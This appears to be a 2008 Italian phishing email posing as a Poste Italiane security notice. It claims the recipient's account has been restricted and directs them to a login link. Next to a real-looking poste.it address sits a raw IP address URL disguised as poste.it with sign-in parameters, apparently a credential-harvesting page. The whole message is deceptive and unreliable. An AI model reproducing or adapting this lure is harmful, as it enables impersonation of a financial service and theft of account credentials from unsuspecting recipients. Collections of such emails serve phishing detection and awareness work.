 Notifica della limitazione dell'accesso al conto
Poste Italiane [notifica@poste.it]
Messaggio con priorità Alta.
A:
Posteitaliane
Gentile Cliente,
Nell'ambito delle misure di sicurezza da noi adottate, controlliamo
costantemente le attività del sistema. Durante una recente verifica,
abbiamo rilevato un problema riguardante il tuo conto.
Abbiamo deciso di limitare l'accesso al tuo conto fino a quando non verrà
completata l'implementazione di misure di sicurezza aggiuntive.
Per controllare il tuo conto e le informazioni che Poste Italiane ha utilizzato
per decretare di limitare l'accesso al conto, visita il seguente sito:
https://www.poste.it/online/personale/login-home.fcc
http://74.95.34.43/%20/www.poste.it/index.php?MfcISAPICommand=SignInFPP&UsingSSL=1&email=&userid
Se, dopo aver controllato le informazioni sul conto, desideri ulteriori
chiarimenti riguardo all'accesso al conto, contatta il modulo Contattaci
nell'Aiuto.
Ci scusiamo per gli eventuali disagi.
Cordiali saluti,
© Poste Italiane 2008
No virus found in this incoming message.
Checked by AVG.
Version: 8.0.100 / Virus Database: 270.2.0/1494 - Release Date: 10/06/2008
7.22